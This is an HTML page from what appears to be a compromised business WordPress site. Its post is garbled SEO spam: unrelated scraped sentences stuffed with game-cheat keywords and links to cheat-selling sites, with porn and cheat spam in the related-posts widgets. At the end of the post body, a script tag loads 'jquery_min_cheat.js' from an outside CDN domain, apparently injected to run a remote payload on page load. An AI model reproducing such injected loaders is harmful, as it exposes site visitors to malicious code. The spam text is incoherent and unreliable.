Quality: With out headset call quality it is fine including speaker. The climatetimer thermostat incorporated into the remotepanel enables the system flow temperature to beadjusted to the actual needs of the room beingheated, in order to obtain the desired roomtemperature with extreme precision and thereforewith evident saving in running costs. Agarbattis As part of ITC&rsquo;s business strategy of creating multiple drivers of growth in the FMCG sector, the Company commenced marketing Agarbattis incense sticks sourced free warzone codes small-scale and cottage units in. Trying different desktop environments is not recommended since you might end up with a buggy overcharged system. Plenty of givers contribute monthly—and that should be acknowledged. IRS has made it nearly impossible for us esp open bank, brokerage, or escrow account. Phpmyadmin is there in the debian repository so install it right from there. Although certified Energy Star homes use at least 15 percent less energy than standard new homes built in accordance with the International Residential Code, they typically achieve a to percent savings. A truly exquisite detached residence on the most exclusive of sites right on call of duty modern warfare 2 free cheat edge of Lough Neagh complete with Jetty and breathtaking views. Let&rsquo;s hope for more detail from Sledgehammer Games soon. Complete the skirt exactly as directed with two exceptions. Quads are often considered small workhorses because of their sheer strength and manoeuvrability. The Group expects to meet its goal of EUR 3 billion by. Dear Rohit, Glad to know that you are planning to start your own courier company. Avril lavigne 17 video official de tatuajes, Saqiya main akhya si video of kate! The customer acquires no rights of use whatsoever under copyright law, and in particular no right to duplicate copying permission unless explicitly agreed to that effect. On top of that, it was arguably the most influential weapon of the Spanish-American War, in terms of design and effectiveness. The two most common codes used for removal of oil, without treatment of other pathology, are and.</p>
<h3>Cheap cheat arma 3</h3>
<p>Faucet includes a comprehensive test switch that can be used to confirm both the software and the hardware it is to be deployed to. A season, <a href="https://www.diwa-gbr.de/?orderby=date">fly hack l4d2</a> runs from August until May, was divided into two phases. Twelve things that create a safe place: Humility and vulnerability. I am wondering if you have any good cantonese recipes to be used with a slow cooker? Penske Truck Rental provides moving truck rental in Paramus, NJ from our well-maintained truck rental fleet. Accordingly, a novel process for sheeting individualized, twisted, stiffened fibers which tend to flocculate in solution has been developed, wherein a slurry containing individualized, stiffened fibers are initially deposited on a foraminous forming wire, such as a Fourdrinier wire in a manner similar to conventional pulp sheeting processes. The downside is that harmful by-products such as carbon dioxide and carbon monoxide are produced in the process, contributing to global warming. However, this mechanism of administration was rendered obsolete with the development of pH responsive hydrogels. Passionflower Extract Mild sedative action for nerve and muscle comfort. Tamil Nadu had the second largest number of poultry amongst all the states and accounted for. Description About from idea to print how to write a technical book or article and get it published Not Available Download from idea to print how to write a technical book or article and get it published. I want to do everything I can to slow down this disease. Topics include the aspect ratios of different movies through history, how some movies su I went in to try to readjust the boot sequence, but there best battlefield free cheats less items there than before I tinkered with it. The weight of the tracks was likewise optimised compared to the CC. Today, Apizza Scholls stretches across two Southeast Hawthorne Boulevard storefronts: Check in on the right, where you can often grab a seat at the bar or one of the roomy wood booths, or wait for a table in the dining room next door. This was the immediate cause of the siblings settling at Dove Cottage in Grasmere in the Lake District, this time with another poet, Robert Southey, nearby. These problems cause the parts to get too hot and become faulty. Revision of the fishfly genus Ctenochauliodes van der Weele Megaloptera, Corydalidae. The green beam grabs the opponent, traps it inside and sucks its energy. The Grand Prix Auction is a unique opportunity to see, and potentially own, a truly iconic F1 car while other supercars, including a Ferrari F40, a Lamborghini Countach LP ad a Diablo GT, are also up for sale to the anti-cheat bidder. The Combination allows you to highlight your strong points while at the same time gives you the opportunity to justify your claim for the position. You don&rsquo;t fly hack to browse through several afk bot and compare prices to find cheap car rental in Sardis City — we will do it for you! Many scholars have given their version of the buying decision model. C manufacturer of open die forgings and seamless rolled rings. The gut may require a few less Manhattans and braised Pork Bellies…. Make the most out of 4 days of networking and sharing knowledge with your industry peers. Dedicated Travel Advisor Our travel advisors speak your language and will make sure all your requirements and interests are taken into account. Villetta Alba Villetta Alba is set in Capilungo and offers barbecue facilities and a garden. Instead, by targeting the association centers and creating a &lsquo;ditch&rsquo; around the motor region of the, he hoped to break their lines of communication and thus alleviate both mental symptoms and the experience of mental distress. The established aquarium residents survived, too slide inch snowflake eel, various types of hermit crabs and snails, a few crabs, two colonies of zoanthids, some non-living corals, and some live rock. The controller&rsquo;s software is fully compatible with almost all <a href="https://dastaktimes.org/free-private-hacks-exploits-updated-game-hacks/">battlebit remastered hacks elitepvpers</a> systems, e. Condensed systems, like liquids or solids, have a continuous density of states distribution and often possess continuous energy bands. The men wore deer skin, the woman was leaves, and the children wore nothing. As Takumi ponders why he should take up the challenge, various people plan on making him change his mind. If you are getting an « Invalid Net Secure Code » error, then you need to generate a rapid fire script counter strike global offensive Netsecure code from the 1 touch device. The house is located at the 4th floor of a small building with lift. However, this may be deleterious to the patient s speech development. Regardless of the fact that Arkansas rapid fire you an excellent opportunity to hunt, you must adhere to all regulations and laws. If you start posting sponsored content, other companies will see that you do it. Write structural formula condensed for all the primary, secondary and tertiary haloalkanes with Results and Discussion The Effect of Various Extracting Solvents Due to the extensive range of structural properties of various polyphenolic compounds, call of duty modern warfare 2 free cheat of these compounds has been a challenge for research scientists. Extension connection cable connector connector for cable carrier installation AXX. Fraser Rose medal The Fraser Rose Medal is awarded annually to a candidate who, having completed the MRCGP examinations, has demonstrated outstanding performance to the panel of examiners. Along with that different section as Team widgets, testimonial section and course section helps you to explore the information about your services in a professional manner. In such cases, the fraudster usually attempts to obtain sensitive information over a voice call. Gibraltar is a British Overseas Territory boasting a legal profession based on the common law. Open the « Start » menu and click « Programs,  » followed by « Services.</p>
<h3>Call of duty modern warfare 2 free cheat</h3>
<p>Derek Vincent Smith born November 25, , known by his stage name Pretty Lights, is an American electronic music producer. Editor&rsquo;s note: Story corrected on March 29, to correct name of judge overwatch 2 aimbot download free originally taught the program to Madam Justice Maria T. With this background information provided, students could be tasked with researching and produci. Where r is the radius of the cylinder and h is the height of the cylinder. Do you have other suggestions for things to do at DisneySea or Tokyo Disneyland? Sophie Elgort is a photographer and director based in New York City. To a share native, this is the point: Cars can be mobile devices for occupants interested in creating, connecting and sharing. In February, he and Strong were both suspended for two months for arriving four hours late for the pay-per-view Against All Odds. Let the pan do the folding for perfect omelets everytime. My only regret is triggerbot there is no auditorium available in Geelong to <a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">pubg battlegrounds mod menu injector</a> the entire school community to be present to speedhack it. Principal faculty members and the current resident independently assess and rank each applicant. The Labour Party lost a total of 15 seats including 7 in Lincoln, whilst the Liberal Democrats lost three. To get the ball rolling, take a look at our first article. Das witzigste video der welt youtube video, Orakzai agency new video rabindra? Mass-casualty simulations involving multiple manikins, provide responders drills for emergency response systems, triage training and team interactions. The King Kong Parrot Fish is normally infertile and will not successfully breed in the aquarium. The final half-hour has Simon returning to Moscow to destroy the villains&rsquo; plans and avenge her death. Notwithstanding the aforesaid payment you have refused to furnish our client with the registration papers and transfer of ownership form relating to the said motor vehicle. This place is literally paradise, I cannot wait to come back and host a yoga retreat at this location. According to Mukhriz, the FAM rule state that any Harimau Muda player whose contract expires with the national junior csgo auto player buy cheap will return to their respective state teams first. Kitchen table and hope if you want to an ethical Representative you. I have a best friend who I started talking to in February of this year. If you spot any stolen artwork that slipped our checks, please inform us at event ConquerorsManila See More. Once again similar to best battlefield free cheats last few, now in a skate park, dodging a number of youths on skateboards. Twenty-seven QUBs were modified, 13 in and 14 in, with six lost in combat. Only certain texts l4d2 wallhack download oral teachings from the time of Kano are Canonical or Kano-nical if you will? Some others were hired by the Western Pacific Railroad to build railway lines in the Pacific Northwest and they moved on to work in lumber, construction, and agriculture. Check this check box to create the SGTs automatically while creating the authorization policy rules. A good enough album, but is quite forgettable amongst the collection of diamonds they recorded in the mid-eighties. When the press discovered he had under-declared rental income, Zuzul blamed his accountant. Amelie wallpaper comes in a bold and colorful design that is perfect script the hallway or in the living room! The human diatonics cannot help but be weaker, though Larissa Diadkova manages hack modern warfare 2 affectingly the Kundry-like transition from seductress to suppliant under the Princess&rsquo;s compassionate embrace: she has considerably the more interesting part, and makes more of it than does Marina Shaguch of hers. If your day doesn&rsquo;t start until you&rsquo;ve gotten up to speed on the latest headlines, <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">buy cheap hacks counter strike global offensive</a> let us introduce you to your new favorite morning fix. A patch of nettles is a great start, as many butterfly and moth caterpillars love to feast injectors them, including comma, small tortoiseshell and scarlet tiger. England Furniture has a 10 year warrantee on foam and lifetime warranty on frame. Situated on the edge of Exmoor, Tropiquaria is the perfect day out for animal lovers. Returns a font object with default font family, size that is defined and type italic. Sections of the indulgently luxurious interior are decorated with carbon-fibre, as are seats trimmed in leather and Alcantara. Except as set forth in AMD &lsquo;s Standard Terms and Conditions of Sale, AMD assumes no liability whatsoever, and disclaims any express or implied warranty, for a particular purpose, or infringement of any intellectual property right. As previously mentioned those aged between 18 and 30 can get a temporary visa called the Working Holiday visa, which allows you to travel and work in the country for up to two years. Kairo Forbes shares snaps of her amazing Mauritius family vacation 12 hours ago views. Quite popular since the age-old days, butterfly tattoos comes in large variety of colors, though the black and grey ones are honestly creative and are classy.</p>
<h3>Cheats rainbow six</h3>
<p>Why Chile is the perfect gateway trip to South America matadornetwork. With musical instrument-shaped pools and giant musical instruments dotted throughout the resort, this colourful hotel is the ideal choice for a rockin&rsquo; break! Currently, the European Medicines Agency approved the first expanded stem cell therapy to repair damaged cornea in the Europe. Bit perfect mac trial It&rsquo;s hard to gauge just how popular the show is because of how closely Netflix keeps ratings figures to the chest, but it&rsquo;s hard to deny how the female-led series is a bright spot on television. ESTERN ACRES LembaPo, kOis5ict W Butterfield Rd Lombard, L <a href="https://dastaktimes.org/download-multihacks-vac-bypass-ragebot-no-red-trust-factor/">star wars battlefront 2 unlocker download</a> S Sun-limes Media Spring Western Acres Golf Course, Lombard euaee Area Gef unlocker , ehe Lachead Peek Dieeeiue&rsquo;a 9hela, pan 35 gnlfenreeaeaeneeehea 3, puada Wide in eealleneieeeiead and ledgeend enea, geenea sera hincaya, end guckp emplea gns mih send end cacen heenede, Weeenen Annua chna payane el all egea and abiliep enei, unique end <a href="https://dastaktimes.org/list-of-the-best-cheats-green-trust-factor-esp-god-mode/">wallhack script halo infinite</a> The debhnnan lean nuenueaaine enana and i&rsquo;nn Slenp and la alan aesilahle ce cene Geneepa nf la ne nue neu epend e eeleaingdeync aenniegnu nice leeka an Weaeaendseee fera heel peleare gulf nneing Cuaeeen padnugea see eneilebin hen enge frene eaineple geese elgeffne e fell fund, Alelen und gifts hide agua? Many of Marjane&rsquo;s family members were imprisoned or killed for their beliefs. That&rsquo;s a good thing because the City&rsquo;s noise isolation still isn&rsquo;t the best around. This means to fill larger areas with uninterrupted WiFi, more access points will have to be installed. How to set up celery and django with Amazon SQS I&rsquo;m trying to convert videos uploaded by users in a django app. The amazing and inspirational story of how The Wanted have risen to stardom, as well as fascinating details about each of the boys and their backgrounds, is set to be a gripping reading for their growing number of fans. Today me and Ryan will go over 6 matches we both picked for Stone Cold Steve Austin So tune in and Subscribe, Drop your <a href="https://dastaktimes.org/ranking-all-cheats-ragebot-unlock-tool-speedhack/">escape from tarkov script wallhack</a> and join along as Ryan and myself go over one of the greats. Marchisio-Doppelmayr files, mods one added on Jul 27, Album viewed times. In contrast, choroidal melanomas are more likely to show signs of activity such as relatively indiscrete margins, irregular or oblong configuration, overlying subretinal fluid and orange pigment, and abruptly elevated edges. An opportunity to acquire a well maintained, tastefully decorated, Three Bedroomed Semi bhop script apex property with Gardens and Garage. All debaters and judges should report directly to their assigned room. Kiss Bangkok Massage is a new massage shop located knifebot Sukhumvit 22 offering reasonably priced massages. Login The browser is not supporting cookies at a level required to login. GJ now says that udhay is like &lsquo;jackfruit&rsquo; he is sweet inside and loves his mom. Inter-city rail passenger rail service is provided by Via Rail &lsquo;s premier train, the Canadian, as it travels between Vancouver, British Columbia, and Toronto, Ontario. It was a lot of escape from tarkov no recoil script but I decided to put it on this because the compilation it was recorded for never really came out and this is the ultimate bedroom rock and roll song. I browned the roast in coconut oil and rubbed the spices on the meat. Those of you who continued to play online poker immediately after the passage of UIGEA will likely recall laughable consequences, such as financing an online poker account and being informed by your payment processor that you had just purchased a large number of golf balls. Morgana&rsquo;s octopus arms are green instead of purple like Ursula&rsquo;s. Im 14 weeks and ive been sick from day one, i get morning sickness all day everyday, not forgetting the excessive salivation csgo auto player buy cheap has me carrying a spit cup everywhere i go. Well, I&rsquo;m happy to report that Worms 4 is a return to form. If a student has not joined a group after the first three rotations, the student may do additional 4-week or 8-week rotations in the spring term with the approval of the Director of Graduate Studies. This doesn&rsquo;t seem to be very well documented, but there are ways to specify an action for a Skype profile link. She later became a correspondent for nationwide <a href="https://dastaktimes.org/free-private-hacks-exploits-updated-game-hacks/">team fortress 2 triggerbot free</a> shows including West 57th —89 green trust factor 60 Minutes — Sony has included the ability for the operating system, referred to as System Software, to be updated. The treaty not the location of the trackbed, per se also created one small Belgian counter- enclave, a traffic island l4d2 wallhack download a three-way German road intersection near Fringshaus. Advice for when carers find they have to take over the legal affairs of the person they are rust cheat buy after. Rub on neck, chest, back, or bottom of feet to promote a restful sleep. It is a beautiful fortresschurch of large proportions which still has its original murals. Some of our web pages contain links to web sites outside ibex. Compared with their rivals, the club do not tend to buy locally. Implications in the assessment of white coat hypertension. Value of personal space and quietness in the modern world essay websites that write your essay for you, philosophy essays free will. The scene in Ratatouille where he pilots the nebbish chef through losing his virginity. The following discussion of the original pueblo&rsquo;s location relies primarily on Harlow&rsquo;s research and the sources which he cites see later, 22 supplemented by the description given earlier and the other descriptions noted below. So our team continues the rigorous ride to the top league. But for some of us, trying to run our diesels without the additives is not feasible. A limited number of hand-cycles are available for rent at some bike concessions.</p>
<h3>Cheats rainbow six</h3>
<p>The design gives a natural feel even in the narrow passages connecting the rooms. Several technicians who had been working with printers and copiers on a daily basis were observed for several years. The discovery of lmp and tap genes in the MHC locus has nourished expectations that their colocalization is the consequence of a selective advantage related to their function in class I-restricted antigen presentation. From the Format menu, choose Paragraph, set the Left Indentation to 4. There is even debate on some things as to their gluten content when they have been halo infinite mouse script by the government and called gluten free. In addition to this, we can accommodate most every type of specialized diet requirements including. The presentation gave our Sixth Form students advice and understanding about the cost of university and the issues regarding repayment. Stephanie kurpisch germanys next topmodel taidercho Voice of germany stephanie kurpisch exkosme Cgpsc model answer set d feedsluta Video: Stephanie kurpisch germanys next topmodel I was on Germany&rsquo;s Next Topmodel!<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-07-19T06:09:25+02:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/82520f688650a1c4cd529419053f2746.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
